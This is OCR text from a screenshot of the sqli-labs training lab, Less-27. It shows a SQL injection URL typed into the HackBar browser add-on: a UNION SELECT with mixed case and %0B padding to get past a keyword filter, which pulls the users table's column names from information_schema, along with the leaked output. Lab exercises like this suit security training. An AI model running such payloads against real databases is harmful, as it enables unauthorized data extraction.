 Less-27 Trick with SELECT & UNIO
Less-26 Trick with comments
192.168.225.132/sqli-labs/Less-27/?id=0'unIon%0BSelEcT%0B1,2,(sELect (group_concat(column_name))
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
SQLI DUMB SERIES-27
All Your UNION
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-27/?id=0'unIon%0BSelEcT%0B1,2,(sELect (group_concat(column_name)) from
(information_schema.columns) where (table_name='users'));%00
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive